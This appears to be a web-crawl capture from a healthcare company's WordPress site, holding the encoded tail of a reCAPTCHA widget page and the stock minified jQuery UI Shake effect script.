7Emb8OAwqXDpSjDjMOfXsORLRnDpMOSNRDCrsKMwqN4wrbCkMKVwrI2LTLCv8K1ViMUw53CiFxKw5nCji4fdywXwo9Kw69CTMKhWH/Ciw3CnMKkwpvCj1xpwqXDhsOUwpnCisOWacOyeX3DiMKMwobCnMKbw6gRw6fDnj4kZRJ7w5DCvMOhf1g/S8Ksw7JqKxrDqsO2TR3CulsRwrQBwqJOw6diHCMxw6fDjsKeQi7DsgsTwqrCvA9AYcKTw7nDmsKSw4x+w6BMecOpE1jCsRLDjUsIMMKAwpwDw4DDviNhw6hPe8Krw6DCkMKrCyXDgFZWwo3CslRuwrJMMFrDoBbCucKnw7HCpk3CjxvDigtwVMK9wo/ClcKFw5TDniA5w6jDt8ORfALCsMO4w7PCpMOBVw4Aw5bCrBECEVcXw4DDo8O8wovCrmJQLE7DpzDDp8K6UMKpMX5fw63DjcKdKsKTwpU2w7xTwq7Dk2bCozwbZADCg8OdY8KDwoMSw6vDlyPDuH86wpHCpGLDoMO5KnJqGkhmRFzDgGdwwpjDsUfDj8K6w6rCtx/Dt8OSRMKqw53CgcOlAsKNMzbDtS40XsOnQHrDhcODYcKkKcKcw6/Cg8KdwpIhwpbCiA/CmxRdfHVkUXzDjwPDjcOtQ8Oow4fCssK7wrfCpMOvwoJ5dX0OBDYAal8JTcO0wo7CjQ/DrFkcwpVrw4TDu8Kpw7pcw5PCgcKQMyBAw50DRcOeQT7DlsO0A8K5SRBKw6jDtyfDncKGQ00bHsOCwqjDphckwo3DpsOjw6Frw7vCtiRhDsK/[base64]/[base64]/[base64]/DjnzDqiYSwpLCrUXDrXkqE8OFEcOowp3DhQnCnSDDocKkwrAuw5tSBsO+w6EUw7QFSsOLwqECKMOdWlJJTcOkHMO5V11xw6Erw6XCusOOw6s4wpHCrBLDgzhgV0PChWLDlsKcw4FcwpnCjyPCuBEswpvCsMKDw6rClToTwoLDgVXCk8K/RMK7w7nDmsKCwr7DhU1rwoFXwojCoMKoE8KZwpbCjTMwByxWUcKrwoFpRG0AwqhadcK/wrbCvcKxNy/DiMONesKQXMKUNWACwrfCkcKaWnDCo8KNJ17CssOjesOQwqh9fR3CqsKfwpTDnsKaXMOpwr0uw55iCwoeJVZ2w6bCpsOGXF1eAMOnw57CgcKxwpFlwpzCo11tP8KtwoJhMD/[base64]/KA/[base64]/[base64]/DsFEow5DDqiAUwpg/TxrCmcOPJXBvRTwWPMOIbMOaPXdiF8KLw6XCvUZhwqoeMmLDo0oNw43CgXvDs8KGCARVw6rCnF5KwoDDuQ1vbSTDpBjCgEfCrsOJwp7CksOeWyPClzHDoMO/XgZjw6bDn0JAwolhFcO8K8KzXElfw5xhUsKiUXJZwo15wpvDocOyQcO9bgTCvlfClXrDhVHDtcO0w4PDsMOdwr9CGcO0IDRGR18PORTCkV3CjyTCsUfDs1ADBMO8OMK/wqjCiT/Dg3jDhcKzbwTDhMKJfsODwojDqsKAVcKjOcKzw4UFE2wBw6rDrEDCmMK4w4LCkRfDvFLDlSFaw43DpMOuw4o9fcKOw4/[base64]/CssK2OsKqw4wcd1lcFAXChsKVw4LDpMKuwrDDrRFQLnNrRSDDmcKzc8O1WsKKw5XDucO6wpduWMOcS8KYw6rDosOlwpfCmTg5JMKKCDM+MMKtw5sgYsKRfMKcw4TCvsK+TmB/[base64]/Dhl7CicKFw6FYE3lSw4VwLDXDvmLDlnd3LEdJwqVKEUxDwoklDsOpcsKQwqHDmzTDqMOFwo/CgMKcwqBUYXPCu0Zrw7UbBMOCw4HCki5lGDnCgMOlNcOQA1ccw6LDqELDv1JOwrgfw4jCvMOCGWx4fnBUb8OZbsKXd8KZwp/[base64]/Dh0nDt8O3w4jDmsKbByULacOlwqnCmi7DgcKSLUF6w54GwrvDt3bDnCRjL8OJw6fCmMOhHWPDvcKeRxHDicO1TXfCusO4GmfCsXRpOsKrfMKYw4LDiMKZw4fClm3DvsOewoV0WMO4w5ZrwrnCj1nDry/DnsKxQTDCoUDCpMOIKELDgsOVw5vChl9lDsOyJw/DgMOcS8OcJ8KXw5kZw4Jrwq/ClMOiwrTCmcKew5kpwrbCvMKuwqrCs2nDpWp7AiN/[base64]/CpEzDm8KWwpMqOcKXwo9lfTrDuMK1w4bDizPCuyrDlMOVX2rDnsO7GVjDscOiw5QFwprDhA1+wr7Cq3DDjjXDlcOyw6/DlnAMw6rDq8KSwofDsnPCoMKNw5rDjMKTWcKZOCs3QcOFSmYGL0ADw4Rkw57DmCfCnHDDusOFDgjDjQ/CksOYJsKswpbCnsOVw4gWwq3DgG/CsiYbUGY5w5XDlB3DhsOJwofCsMKwWsObw5U1Hidiwpp1HGR8IDNMW8OSOgvDncK1MBcOwqA4w4/Dj8K1aMKmcBLClClpw4MiNn3CtF1AQ8Ouwo7ClXLCinJTYcOfKyBgwpLDiko4w7w2ZMK+woTCgcOyKMO/[base64]/Ch8ONcsKTfFg3cMKOTwnCs8KHLHl9woMUwqdPScOORcKqdhRJw78ow6zCj8KWPBDDh8O1wpTDjGkqKcOdekgzE8OQGBTDkcO5KMObPcOvdFzCrXfDs8OhQw01QQBkw7I/[base64]/DlcKTwpUBwpbCnjUfNMORKGFGw4MkGcK4fgPCgMKkSSXDnl8SwrllH8KnCsKuw6dGeMKmfh/[base64]/wqhxCcOFVSzCsyICwprDvMK8w43DqyHCoVnCjRtpN8OoQMKCMAPCi8Ohw4dyw4QIdirCjgzClsKEwpPDs8KpwojDrMOEwrDCqzDDpDIfNg/DpHE1w6vDrsKqF2sSOjRZw7zCp8Ovw7k7bcOMY8OZUXkgwpLCsMOww53CkcO8WnLClsO1w7Fbw4rDsAEgEcOBw79NCR/CrcO3EsOjJQrCrk08Z2JidsOeWMKlwqwwCMOTwrXCkA58w53Cu8Oaw6XCg8Klwr/[base64]/UXUkEMOxB8KGCwjCjMKnw7dBw6nCmsO0wpHDmD1dS8KQDcKkw6/CnsKFGUrCtj9/wrLDv8KSwpvCmMKKwrQjw4UfwpbCgMKRw7PDi8K0WcKtZmfCjMKfKcKqD2fDicKaPA/CssOrGmLCmsKGPcOucsKSw48mw5YHw6Bjw6jDomrCksOXfMKUwrfDmDnDmwgYMQ3Ds3kybH/DhhrCnkTDnB7DncK7w4M1w5rClMO0wpc2w7oDd3V5wqY6C8O7RMOVN8Kfwq08w7A1w5zCqgzDpsKIfsK5w7zCkcKMw69uSDHDrDfCqcKuw6XDphkvMnlcwo5sF8Kuw7lkD8OHwqdRwrZ6UsOcOipBwpfCqsKdIMOlw6ZSZh3DmB/CiAfDpFANRhnCpE7DmcOGSXgDw6dKwr7CqWJpZhcARsKAMjvCvMOQbcOmwq1KXcOXw60sw6LDisOyw68cw4oQw40FWsKsw60ycFvDlCVswpIXw5nCv8O1Nj8kVMOGMSTDkHPCjw9vCi0AwrN5wp7Cgj/DrDXDp2tzwovCkznDnHFLwp4FwpvCjDbDksKgwrMmC1U4HcK3w7nCn8Olw6XDo8OJwobCtkEgKsOkw6Blw47DocKoNlB8wrjDkWMtfcKww6PCuMOcL8Klwq8qLcOMDMKwbGJdw5E2HcO/w4fDly/Cj8OTBhAJYBo1wqzChjZ1wrzDqDh0BMK/wrFUTMOFw6LDplnDisODwoXDrVwjCi/DqcO4G3zDhU5/HyPCksOCwqnCnMOOwpPCoW7ChcKCKkLCnsK3w4pJw4nCp1M0w4MqQ8O4XMOiwrPCvcKpWmQ4w73DlSBPaRYiPsK+w5wUMMOAwpfCoHzDuTlKLcOAPBHCk8ONwrTDkcOowr/[base64]/Ck8OVYCx5FUvCu8KZw5bCscKWacKSfMOJw77CiBjDv8KSBxHDucKpAcOvw7jDpMO4ajnCtynDkGjDoMOff8O0ScOfXcOZwoYrE8OxwqbCgsO2ByrCnDU5wojCkk45w5Jaw4nCvsK/w60yNMO3wp7DmkfDiWHDmsK/M0V/ccO8w53DqcKBSkBhw7fCoMKWwrZ3N8OCw4nDvHNcw6nDvCQ1wrHDkTM4wrUJGsK7wrx5w4xqVMK8P2fCvTJJUsKzwr/CosOJw53ChcOzwrFIdhPDm8O5wrvCtyZLdsO6w5N5UcOlw4hWQ8KCwoXChzlIwpx/w5fDjSFHQsOLwrPDtcOhDMKXwoTDp8KFcMO6wrDCtCFJfDUMVnfCiMOTw6l5EMOSExF2w4bDrHjDkwvDvhstNcKXwpM3AMK1w54JwrDCssOTNGPDpsO+cmvCpWTCjsOCB8OLw4PCikdLwrHCo8Oow4vDusKXwr3CmHE/[base64]/ChsKNwp8+w6fCnTnCnRzDuzHCnMONw5rDicOQw6IrwpsZfRlob1VXw6vDhkXDmBXCjDvCnMKSPCB5fVRywqdbwqtNYcKFw5hjPUPCj8Kkw4HCqsK3R8OgRMKcw4LChMK8wqPDrT/DjcORw5fDtsK3BG5owpvCq8O9w7zDpQdnw6vDu8Kiw4bCkA8lw486OMKMfz3CmsK5w7M+a8OVJ1TDjEJiOGhvZ8Ksw7R8KCvDp3bCnQBMG0pqZx/DqsOIwpzCkl/CjQMsVw1Zwp0iOigwwqzDgcKqwqZfw5Vww7fDl8K8wqQmw4E8wqfDoRPCuBDCusKFw7nDggTDjW/CgcOVw4AdwqNew4JfacKXw47DpjcKBsKcwpEjKsODBcOnacK7VCl/[base64]/BMO4wq3Cr8KMQXPCjDrDnRXDr8KpwppYw4/DuRIOw6oPwrpIGcKjwrjCigXCpMKSecOebx5XHMKJKybCnMONICBoLMK/E8K3w5RjwrTCkRU9RsOYwrY/MibDtsKRw5DDscKSwoFTw7LCtFMwS8KXw5IwdzrDuMKqYcKLw7nDkMOgY8KNScK/wq9uUXRowqTDlkRVaMOzwqLDrTlFIMOrw65nwo4bJTkQwq5QbRI8wphGwpgRQRpewrDDo8O9wpwWwpY1Dx/[base64]/Cqy9fFcOtNlXDqgtxw4Bxw5piworDrX02woNBwrLDocKNw5oawqLDqsKtTjhwOMKKQcOEH8KrwpTCkUvCsR7CnicVwrDCrFPCh1YdV8KDwqTCnsKhw4bCt8KLw4PCt8OlYMKBw6/DrX3DqhLDksO9TsKLGcKXKFRsw7nDhGLCsMOVE8OQc8KfPBssQcOSYcOUXhHDnkBeHcKGw5/CqsOiw4zCoGMEwr8ww6Uhw5F/w6XCiRbDpzsNw5nDoi/[base64]/[base64]/Dp8KEAsKiU8OQwrrCiU7DlTNBw7zDsifClcKswrA2ecOJw65BwoUdw6LDt8Ofw5jCkMKkB8OUblYTM8OSEUAGOsK/wrrDhG/CsMOvwobDjcOaKinDqyM2QsK6bSTCmcOiYMO9QHPDpMOVW8OHJcKywr7DrDUyw507w4TDl8O4woloeQXDncO3w7koEw5xw5hoTcOGeFfCrMO/egFnw4PCkw8ZCsOsJ2/Di8OowpbCjBHCr1vCjsOYw7DCvHkGRcKtGlHCkXbDhcKgw6grw6rDosO2w69WJH/[base64]/a8KcwpFSw5NOFcO8wqYgwpVQw7FvA8Kdw5LCq8OyQl1Zw7EJw7/DscOUJcKFw6/[base64]/TT9bUy1KBxDDpMOSw4bDrMOXajUGDRHCjMKUBjdRw4Z5dGcCw5A5Tz14KMKew73ChlUxasOGUMOYW8KWwo1cwqnDiQx/w5nDhsOzeMKENcKgO8O9wrAhWBjCs2DCjsKdWsOYZlnDtUF3GXhnw4k2w5DDisOhw5ZmW8ONw6pQw5zCh1RywojDoCHCo8OQFyZgwqZlP3lmw7zCkU/Dj8KcAcK/[base64]\x22],null,[\x22conf\x22,null,\x226LdxfMgUAAAAACVN1OqiRX-ilWFT0bsFjDzbgU1p\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.trumachealthcare.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AqSWfo7/WqW1xHUpWG2pflUqiuLL4ixMXKu5g0r5EFU\\u003d\x22,1,0,null,1,1768560339425,0,0,[72,182,156],null,[24,125,217],\x22RC-Xu9CH_Sh877O_w\x22,null,null,null,null,null,\x220dAFcWeA6bu_K_i71yYK-cI8jAPFFNjOj1aUmhuGt5fxn1zs6dsXKITRHdde3J9cFv-DvtluzljMuD_GNLHjiGSFINAcQLy8c-Wg\x22,1768643139539]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.trumachealthcare.net/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.11.4
body_size: 608
content:
/*!
 * jQuery UI Effects Shake 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/shake-effect/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./effect"],a):a(jQuery)}(function(a){return a.effects.effect.shake=function(b,c){var d,e=a(this),f=["position","top","bottom","left","right","height","width"],g=a.effects.setMode(e,b.mode||"effect"),h=b.direction||"left",i=b.distance||20,j=b.times||3,k=2*j+1,l=Math.round(b.duration/k),m="up"===h||"down"===h?"top":"left",n="up"===h||"left"===h,o={},p={},q={},r=e.queue(),s=r.length;for(a.effects.save(e,f),e.show(),a.effects.createWrapper(e),o[m]=(n?"-=":"+=")+i,p[m]=(n?"+=":"-=")+2*i,q[m]=(n?"-=":"+=")+2*i,e.animate(o,l,b.easing),d=1;d<j;d++)e.animate(p,l,b.easing).animate(q,l,b.easing);e.animate(p,l,b.easing).animate(o,l/2,b.easing).queue(function(){"hide"===g&&e.hide(),a.effects.restore(e,f),a.effects.removeWrapper(e),c()}),s>1&&r.splice.apply(r,[1,0].concat(r.splice(s,k+1))),e.dequeue()}});